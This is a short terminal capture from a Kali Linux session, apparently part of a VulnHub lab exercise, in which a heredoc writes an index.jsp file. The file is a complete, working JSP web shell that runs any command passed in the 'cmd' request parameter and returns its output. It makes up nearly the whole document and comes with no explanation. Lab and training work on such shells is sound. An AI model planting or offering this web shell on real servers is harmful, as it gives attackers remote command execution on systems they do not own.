 ┌──(kali㉿kali)-[~/vulnhub_machine/webshell]
└─$ cat << EOF > index.jsp
heredoc> <%@ page import="java.io.*" %>
<%
   String cmd = request.getParameter("cmd");
   String output = "";
   if(cmd != null) {
      String s = null;
      try {
         Process p = Runtime.getRuntime().exec(cmd,null,null);
         BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
         while((s = sI.readLine()) != null) { output += s+"\n"; }
      }  catch(IOException e) {   e.printStackTrace();   }
   }
%><%=output %>
heredoc> EOF